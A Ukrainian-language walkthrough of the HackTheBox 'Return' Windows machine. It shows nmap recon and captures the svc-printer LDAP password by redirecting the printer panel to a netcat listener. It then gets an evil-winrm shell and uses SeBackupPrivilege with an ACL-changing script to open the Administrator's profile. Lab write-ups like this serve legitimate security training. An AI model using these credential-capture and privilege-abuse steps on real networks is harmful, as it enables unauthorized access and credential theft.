Return - Windows машина легкого рівня. З небагатьох машин, які мені довелось пройти на цей час - це машина з найлегшим первинним проникненням до системи. Це саме той випадок, коли складність дійсно відповідає Easy.

Розвідка

Збір інформації почнемо з autorecon:

$ autorecon x.x.x.x --single-target --no-port-dirsРезультат Nmap:

PORT STATE SERVICE REASON VERSION

53/tcp open domain syn-ack ttl 127 Simple DNS Plus

80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0

|_http-server-header: Microsoft-IIS/10.0

|_http-title: HTB Printer Admin Panel

| http-methods:

|_ Supported Methods: GET HEAD POST OPTIONS

88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos

135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC

139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn

389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active

445/tcp open microsoft-ds? syn-ack ttl 127

464/tcp open kpasswd5? syn-ack ttl 127

593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0

636/tcp open tcpwrapped syn-ack ttl 127

5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)



|_http-title: Not FoundНа вебпорталі бачимо цікаву форму:

Спробуємо запустити netcat у режимі прослуховування 389 порту і підставити нашу IP адресу замість printer.return.local. Тиснемо Update та отримуємо з’єднання:

nc -lvnp 389

listening on [any] 389 ...

connect to [y.y.y.y] from (UNKNOWN) [x.x.x.x] 54231

0*`%return\svc-printer�

heheheheПервинне проникнення

Значення, яке бачимо у консолі дуже схоже на пароль. Важко повірити у таке везіння, але варто спробувати використати його для логіну у доступні нам сервіси(ім’я користувача у нас теж є - svc-printer). На етапі розвідки ми виявили відкриті 445(SMB) та 5985(WinRM), пробуємо обидва і WinRM wins!:

$ evil-winrm -i x.x.x.x -u svc-printer

Enter Password:

Evil-WinRM shell v3.5

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\svc-printer\Documents>Підвищення привілеїв

Скажу одразу, тут мені вдалось отримати прапорець, який лежить на робочому столі в адміністратора, але без отримання привілеїв цього користувача у повному обсязі. Після цього прочитала офіційне проходження від HTB з правильними кроками, але мотивації пере проходити вже не було, тож тут викладаю тільки свої чітерські кроки.

Переглянемо привілеї поточного користувача:

PRIVILEGES INFORMATION

----------------------

Privilege Name Description State

============================= =================================== =======

SeMachineAccountPrivilege Add workstations to domain Enabled

SeLoadDriverPrivilege Load and unload device drivers Enabled

SeSystemtimePrivilege Change the system time Enabled

SeBackupPrivilege Back up files and directories Enabled

SeRestorePrivilege Restore files and directories Enabled

SeShutdownPrivilege Shut down the system Enabled

SeChangeNotifyPrivilege Bypass traverse checking Enabled

SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled

SeIncreaseWorkingSetPrivilege Increase a process working set Enabled

SeTimeZonePrivilege Change the time zone EnabledТут мене зацікавив SeBackupPrivilege. Це привілей, який надає користувачу або процесу можливість читати файли та директорії в незалежності від налаштувань безпеки для цих об’єктів. Він може використовуватись певними процесами, які здійснюють резервне копіювання і повинні мати можливість копіювати файли, які зазвичай недоступні для користувача.

Тож, спробуємо отримати доступ до директорії C:\Users\Administrator, до якої наразі доступу в нас нема. Для цього використаємо наступний скрипт:

*Evil-WinRM* PS C:\Users\svc-printer\Downloads> Acl-FullControl -user return.local\svc-printer -path C:\Users\Administrator

[+] Current permissions:

Path : Microsoft.PowerShell.Core\FileSystem::C:\Users\Administrator

Owner : BUILTIN\Administrators

Group : NT AUTHORITY\SYSTEM

Access : NT AUTHORITY\SYSTEM Allow FullControl

BUILTIN\Administrators Allow FullControl

RETURN\Administrator Allow FullControl

Audit :

Sddl : O:BAG:SYD:P(A;OICI;FA;;;SY)(A;OICI;FA;;;BA)(A;OICI;FA;;;LA)

[+] Changing permissions to C:\Users\Administrator

[+] Acls changed successfully.

Path : Microsoft.PowerShell.Core\FileSystem::C:\Users\Administrator

Owner : BUILTIN\Administrators

Group : NT AUTHORITY\SYSTEM

Access : NT AUTHORITY\SYSTEM Allow FullControl

BUILTIN\Administrators Allow FullControl

RETURN\Administrator Allow FullControl

RETURN\svc-printer Allow FullControl

Audit :

Sddl : O:BAG:SYD:PAI(A;OICI;FA;;;SY)(A;OICI;FA;;;BA)(A;OICI;FA;;;LA)(A;OICI;FA;;;S-1-5-21-3750359090-2939318659-876128439-1103)

*Evil-WinRM* PS C:\Users\svc-printer\Downloads> cd C:\Users\Administrator\Desktop

*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls

Directory: C:\Users\Administrator\Desktop

Mode LastWriteTime Length Name

---- ------------- ------ ----

-ar--- 5/21/2024 8:54 AM 34 root.txt